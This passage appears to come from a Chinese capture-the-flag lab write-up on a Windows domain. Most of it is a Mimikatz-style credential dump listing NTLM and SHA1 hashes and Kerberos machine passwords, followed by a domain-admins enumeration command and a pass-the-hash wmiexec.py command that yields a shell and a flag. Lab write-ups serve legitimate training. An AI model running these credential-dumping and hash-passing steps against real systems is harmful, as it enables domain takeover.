Domain : Window Manager

Logon Server : (null)

Logon Time : 2023/12/3 20:03:28

SID : S-1-5-90-0-1

msv :

[00000003] Primary

* Username : WIN2016$

* Domain : XIAORANG

* NTLM : e212b78fc35c036877d53814c96d3d71

* SHA1 : cf8ac1a12f37971b6e2e0bc887f4343c3d72bcf0

tspkg :

wdigest :

* Username : WIN2016$

* Domain : XIAORANG

* Password : (null)

kerberos :

* Username : WIN2016$

* Domain : xiaorang.lab

* Password : 31 b5 ef 40 96 5c 69 66 7a 2a ba e8 4c 36 b2 ad c2 be ef 8c 64 86 d9 a9 1c 6d c9 48 09 4c 4e 0a ae 99 25 35 1a d1 e2 a5 7d 3e 16 bf 95 72 b3 f7 9d 2a b0 e6 c8 87 a3 f0 54 00 71 c8 1e ff 04 db 1a e1 b2 8e 51 b3 68 8a ba 79 e3 a0 0c cd 73 e1 4e 58 7c 0d 5a 76 08 7e 38 87 63 dc 6c c7 42 a0 ee f8 8b f0 a3 9c 44 58 76 34 9e 4c 68 12 ee af 9b 6c f4 50 45 ea 1c 73 dc fe b0 09 d1 e8 5e cf a9 08 7e 12 e2 1a 74 07 62 de c4 e1 41 67 39 86 99 17 0a ae d9 66 a6 11 66 30 ef b1 36 08 55 0a 66 6c 58 d2 e3 0c bf c9 84 3c be b2 40 2e 1b 2f f3 44 52 63 38 17 6f 75 42 30 9c a8 60 89 0f 16 62 21 94 20 ce ba 71 41 99 ce dd 26 cb 2a 88 04 6d ef 6e 73 26 c4 09 6e e3 c9 f8 86 b5 74 20 4b c8 3d da 81 ef 80 a0 8f 5a 7d 42 2c 96 c8 db ec

ssp :

credman :

Authentication Id : 0 ; 996 (00000000:000003e4)

Session : Service from 0

User Name : WIN2016$

Domain : XIAORANG

Logon Server : (null)

Logon Time : 2023/12/3 20:03:28

SID : S-1-5-20

msv :

[00000003] Primary

* Username : WIN2016$

* Domain : XIAORANG

* NTLM : e212b78fc35c036877d53814c96d3d71

* SHA1 : cf8ac1a12f37971b6e2e0bc887f4343c3d72bcf0

tspkg :

wdigest :

* Username : WIN2016$

* Domain : XIAORANG

* Password : (null)

kerberos :

* Username : win2016$

* Domain : XIAORANG.LAB

* Password : 31 b5 ef 40 96 5c 69 66 7a 2a ba e8 4c 36 b2 ad c2 be ef 8c 64 86 d9 a9 1c 6d c9 48 09 4c 4e 0a ae 99 25 35 1a d1 e2 a5 7d 3e 16 bf 95 72 b3 f7 9d 2a b0 e6 c8 87 a3 f0 54 00 71 c8 1e ff 04 db 1a e1 b2 8e 51 b3 68 8a ba 79 e3 a0 0c cd 73 e1 4e 58 7c 0d 5a 76 08 7e 38 87 63 dc 6c c7 42 a0 ee f8 8b f0 a3 9c 44 58 76 34 9e 4c 68 12 ee af 9b 6c f4 50 45 ea 1c 73 dc fe b0 09 d1 e8 5e cf a9 08 7e 12 e2 1a 74 07 62 de c4 e1 41 67 39 86 99 17 0a ae d9 66 a6 11 66 30 ef b1 36 08 55 0a 66 6c 58 d2 e3 0c bf c9 84 3c be b2 40 2e 1b 2f f3 44 52 63 38 17 6f 75 42 30 9c a8 60 89 0f 16 62 21 94 20 ce ba 71 41 99 ce dd 26 cb 2a 88 04 6d ef 6e 73 26 c4 09 6e e3 c9 f8 86 b5 74 20 4b c8 3d da 81 ef 80 a0 8f 5a 7d 42 2c 96 c8 db ec

ssp :

credman :

Authentication Id : 0 ; 3643599 (00000000:003798cf)

Session : Interactive from 2

User Name : DWM-2

Domain : Window Manager

Logon Server : (null)

Logon Time : 2023/12/3 20:16:50

SID : S-1-5-90-0-2

msv :

[00000003] Primary

* Username : WIN2016$

* Domain : XIAORANG

* NTLM : 4ba974f170ab0fe1a8a1eb0ed8f6fe1a

* SHA1 : e06238ecefc14d675f762b08a456770dc000f763

tspkg :

wdigest :

* Username : WIN2016$

* Domain : XIAORANG

* Password : (null)

kerberos :

* Username : WIN2016$

* Domain : xiaorang.lab

* Password : 9e ae c4 7a ed ee 91 74 a5 59 61 a5 00 2c c5 00 60 3b 87 48 d0 17 48 cf df 7b 14 af 9a 99 22 b5 94 ba 0a 1e f0 6e f0 25 b1 e2 a2 62 fb b8 68 93 42 64 08 b7 f6 2e f7 cf ae a3 7a 94 9d 32 24 1a b1 6b 87 6c 5e f1 d3 89 c6 c4 8b d3 bd 05 9c b0 e1 85 d4 2c 03 56 5f af 09 15 12 10 df 74 e7 4c d3 65 55 d8 ab bd b4 71 5c 8c a7 bd 14 60 8b 44 b5 d8 d8 61 23 f1 4f 4d 8e a0 dc ac 8a 60 15 0d f7 9f a1 85 98 c4 cf 34 ec ee ea c5 b9 5b 42 8b 97 cc 4d ed 1f db 8c b4 45 06 ce 40 fc 81 96 ac c3 61 e5 e9 42 90 69 f3 b2 85 fa 80 59 e2 8b a5 f6 70 5d 1a bd 5f b1 85 6b ae b0 16 42 29 2c 99 57 fb 49 ea e3 29 49 56 55 6c 9a 2b ee 13 77 fe d7 a3 51 b8 01 ec bb 60 22 b8 7c 2f f5 6b 0f 6b 87 36 76 45 81 7e e3 71 0a a8 ca 2a a3 a6 05 64

ssp :

credman :

Authentication Id : 0 ; 3642706 (00000000:00379552)

Session : Interactive from 2

User Name : DWM-2

Domain : Window Manager

Logon Server : (null)

Logon Time : 2023/12/3 20:16:50

SID : S-1-5-90-0-2

msv :

[00000003] Primary

* Username : WIN2016$

* Domain : XIAORANG

* NTLM : e212b78fc35c036877d53814c96d3d71

* SHA1 : cf8ac1a12f37971b6e2e0bc887f4343c3d72bcf0

tspkg :

wdigest :

* Username : WIN2016$

* Domain : XIAORANG

* Password : (null)

kerberos :

* Username : WIN2016$

* Domain : xiaorang.lab

* Password : 31 b5 ef 40 96 5c 69 66 7a 2a ba e8 4c 36 b2 ad c2 be ef 8c 64 86 d9 a9 1c 6d c9 48 09 4c 4e 0a ae 99 25 35 1a d1 e2 a5 7d 3e 16 bf 95 72 b3 f7 9d 2a b0 e6 c8 87 a3 f0 54 00 71 c8 1e ff 04 db 1a e1 b2 8e 51 b3 68 8a ba 79 e3 a0 0c cd 73 e1 4e 58 7c 0d 5a 76 08 7e 38 87 63 dc 6c c7 42 a0 ee f8 8b f0 a3 9c 44 58 76 34 9e 4c 68 12 ee af 9b 6c f4 50 45 ea 1c 73 dc fe b0 09 d1 e8 5e cf a9 08 7e 12 e2 1a 74 07 62 de c4 e1 41 67 39 86 99 17 0a ae d9 66 a6 11 66 30 ef b1 36 08 55 0a 66 6c 58 d2 e3 0c bf c9 84 3c be b2 40 2e 1b 2f f3 44 52 63 38 17 6f 75 42 30 9c a8 60 89 0f 16 62 21 94 20 ce ba 71 41 99 ce dd 26 cb 2a 88 04 6d ef 6e 73 26 c4 09 6e e3 c9 f8 86 b5 74 20 4b c8 3d da 81 ef 80 a0 8f 5a 7d 42 2c 96 c8 db ec

ssp :

credman :

Authentication Id : 0 ; 995 (00000000:000003e3)

Session : Service from 0

User Name : IUSR

Domain : NT AUTHORITY

Logon Server : (null)

Logon Time : 2023/12/3 20:03:31

SID : S-1-5-17

msv :

tspkg :

wdigest :

* Username : (null)

* Domain : (null)

* Password : (null)

kerberos :

ssp :

credman :

Authentication Id : 0 ; 56562 (00000000:0000dcf2)

Session : Interactive from 1

User Name : DWM-1

Domain : Window Manager

Logon Server : (null)

Logon Time : 2023/12/3 20:03:28

SID : S-1-5-90-0-1

msv :

[00000003] Primary

* Username : WIN2016$

* Domain : XIAORANG

* NTLM : 4ba974f170ab0fe1a8a1eb0ed8f6fe1a

* SHA1 : e06238ecefc14d675f762b08a456770dc000f763

tspkg :

wdigest :

* Username : WIN2016$

* Domain : XIAORANG

* Password : (null)

kerberos :

* Username : WIN2016$

* Domain : xiaorang.lab

* Password : 9e ae c4 7a ed ee 91 74 a5 59 61 a5 00 2c c5 00 60 3b 87 48 d0 17 48 cf df 7b 14 af 9a 99 22 b5 94 ba 0a 1e f0 6e f0 25 b1 e2 a2 62 fb b8 68 93 42 64 08 b7 f6 2e f7 cf ae a3 7a 94 9d 32 24 1a b1 6b 87 6c 5e f1 d3 89 c6 c4 8b d3 bd 05 9c b0 e1 85 d4 2c 03 56 5f af 09 15 12 10 df 74 e7 4c d3 65 55 d8 ab bd b4 71 5c 8c a7 bd 14 60 8b 44 b5 d8 d8 61 23 f1 4f 4d 8e a0 dc ac 8a 60 15 0d f7 9f a1 85 98 c4 cf 34 ec ee ea c5 b9 5b 42 8b 97 cc 4d ed 1f db 8c b4 45 06 ce 40 fc 81 96 ac c3 61 e5 e9 42 90 69 f3 b2 85 fa 80 59 e2 8b a5 f6 70 5d 1a bd 5f b1 85 6b ae b0 16 42 29 2c 99 57 fb 49 ea e3 29 49 56 55 6c 9a 2b ee 13 77 fe d7 a3 51 b8 01 ec bb 60 22 b8 7c 2f f5 6b 0f 6b 87 36 76 45 81 7e e3 71 0a a8 ca 2a a3 a6 05 64

ssp :

credman :

Authentication Id : 0 ; 997 (00000000:000003e5)

Session : Service from 0

User Name : LOCAL SERVICE

Domain : NT AUTHORITY

Logon Server : (null)

Logon Time : 2023/12/3 20:03:28

SID : S-1-5-19

msv :

tspkg :

wdigest :

* Username : (null)

* Domain : (null)

* Password : (null)

kerberos :

* Username : (null)

* Domain : (null)

* Password : (null)

ssp :

credman :

Authentication Id : 0 ; 23871 (00000000:00005d3f)

Session : UndefinedLogonType from 0

User Name : (null)

Domain : (null)

Logon Server : (null)

Logon Time : 2023/12/3 20:03:27

SID :

msv :

[00000003] Primary

* Username : WIN2016$

* Domain : XIAORANG

* NTLM : e212b78fc35c036877d53814c96d3d71

* SHA1 : cf8ac1a12f37971b6e2e0bc887f4343c3d72bcf0

tspkg :

wdigest :

kerberos :

ssp :

credman :

Authentication Id : 0 ; 999 (00000000:000003e7)

Session : UndefinedLogonType from 0

User Name : WIN2016$

Domain : XIAORANG

Logon Server : (null)

Logon Time : 2023/12/3 20:03:27

SID : S-1-5-18

msv :

tspkg :

wdigest :

* Username : WIN2016$

* Domain : XIAORANG

* Password : (null)

kerberos :

* Username : win2016$

* Domain : XIAORANG.LAB

* Password : 31 b5 ef 40 96 5c 69 66 7a 2a ba e8 4c 36 b2 ad c2 be ef 8c 64 86 d9 a9 1c 6d c9 48 09 4c 4e 0a ae 99 25 35 1a d1 e2 a5 7d 3e 16 bf 95 72 b3 f7 9d 2a b0 e6 c8 87 a3 f0 54 00 71 c8 1e ff 04 db 1a e1 b2 8e 51 b3 68 8a ba 79 e3 a0 0c cd 73 e1 4e 58 7c 0d 5a 76 08 7e 38 87 63 dc 6c c7 42 a0 ee f8 8b f0 a3 9c 44 58 76 34 9e 4c 68 12 ee af 9b 6c f4 50 45 ea 1c 73 dc fe b0 09 d1 e8 5e cf a9 08 7e 12 e2 1a 74 07 62 de c4 e1 41 67 39 86 99 17 0a ae d9 66 a6 11 66 30 ef b1 36 08 55 0a 66 6c 58 d2 e3 0c bf c9 84 3c be b2 40 2e 1b 2f f3 44 52 63 38 17 6f 75 42 30 9c a8 60 89 0f 16 62 21 94 20 ce ba 71 41 99 ce dd 26 cb 2a 88 04 6d ef 6e 73 26 c4 09 6e e3 c9 f8 86 b5 74 20 4b c8 3d da 81 ef 80 a0 8f 5a 7d 42 2c 96 c8 db ec

ssp :

credman :



shell net group "domain admins" /domain发现管理员组有两个账户



而我们上面也抓到了WIN2016$的hash,直接hash传递,利用wmiexec.py

proxychains python3 wmiexec.py -hashes :e212b78fc35c036877d53814c96d3d71 xiaorang.lab/WIN2016\$@172.22.8.15

成功获得shell,拿到flag03flag{294ce447-c166-4573-8596-0238bba3607d}

总结:

1.看其他师傅wp可以直接用krbrelayup提权

2.可以用bloodhound来进行域内环境分析

浙公网安备 33010602011771号

浙公网安备 33010602011771号